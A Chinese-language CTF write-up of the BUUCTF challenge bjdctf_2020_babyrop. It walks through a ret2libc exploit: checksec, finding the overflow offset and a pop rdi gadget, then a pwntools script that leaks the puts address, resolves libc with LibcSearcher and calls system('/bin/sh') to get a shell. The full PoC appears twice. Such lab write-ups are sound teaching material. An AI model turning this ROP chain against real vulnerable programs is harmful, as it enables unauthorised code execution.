首先checksec



打开IDA Pro看一眼

ret2libc的做法。



gdb动态调试查看需要覆盖的数量



ROPgadget找pop rdi

构造第一部分Payload,泄露地址

from pwn import *

from LibcSearcher import LibcSearcher #导入模块 LibcSearcher,不是老的那个 https://github.com/dev2ero/LibcSearcher

elf = ELF("/root/Desktop/Pwn Subject/bjdctf_2020_babyrop")

io = process("/root/Desktop/Pwn Subject/bjdctf_2020_babyrop")

puts_plt = elf.plt['puts'] # 从plt表中获取put的plt地址

puts_got = elf.got['puts'] # 从got表中获取put的got地址

io.recvuntil(b"story!\n")

rdi = 0x400733 # ROPgadget获取的地址,用来平衡栈帧

start = 0x400530 # IDA Pro 中可以查看,_start 函数的地址

payload = ( b'A' * 40 + p64(rdi) + p64(puts_got) + p64(puts_plt) + p64(start) )

io.sendline(payload)

puts_addr = u64(io.recv(6).ljust(8,b'\x00')) # ljust,前6个字节有效,\x00为人为补全8字节(没理解)



print("puts real addr : ",hex(puts_addr)) # puts 的真实地址,用来传参 LibcSearcher 搜索 Libc版本

libc = LibcSearcher('puts',puts_addr) # 使用 LibcSearcher工具搜索 puts 的真实地址

libcbase = puts_addr - libc.dump('puts') # 使用 puts 的真实地址,在 Libc 中dump puts 自己(其实就是把puts作为基址)

system = libcbase + libc.dump('system') # 使用上一步获取的基址,dump并计算出 system 的真实地址

str_bin_sh = libcbase + libc.dump('str_bin_sh') # 使用之前获取的基址,dump并计算出 /bin/sh 字符串的真实地址

print("System Address: ",hex(system)) # 打印地址,就是为了好看

print("String /bin/sh Address: ",hex(str_bin_sh)) # 打印地址,就是为了好看至此 system、/bin/sh 的地址就已经拿到了,只需要重新溢出一次程序,使用刚才获取的地址即可。因为没有开PIE,因此地址是固定的。

完整PoC为:

from pwn import *

from LibcSearcher import LibcSearcher

elf = ELF("/root/Desktop/Pwn Subject/bjdctf_2020_babyrop")

io = process("/root/Desktop/Pwn Subject/bjdctf_2020_babyrop")

puts_plt = elf.plt['puts']

puts_got = elf.got['puts']

io.recvuntil(b"story!\n")

rdi = 0x400733

start = 0x400530

payload = ( b'A' * 40 + p64(rdi) + p64(puts_got) + p64(puts_plt) + p64(start) )

io.sendline(payload)

puts_addr = u64(io.recv(6).ljust(8,b'\x00'))

print("puts real addr : ",hex(puts_addr))

libc = LibcSearcher('puts',puts_addr)

libcbase = puts_addr - libc.dump('puts')

system = libcbase + libc.dump('system')

str_bin_sh = libcbase + libc.dump('str_bin_sh')

print("System Address: ",hex(system))

print("String /bin/sh Address: ",hex(str_bin_sh))

payload2 = ( b'A' * 40 + p64(rdi) + p64(str_bin_sh) + p64(system) )

io.recvuntil(b"story!\n")

io.sendline(payload2)

io.interactive()

使用 1 的 Libc 即可获取shell。

今天终于搞明白 ret2libc3 了,不过不知道为什么所有 包括我自己写的PoC,都不能成功获取 ret2libc3 的shell,因此就去做BUUCTF的题了,边看大佬的解析边做。

连接靶机试了试,发现靶机得用这个 Libc

![]()

2676

2676

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?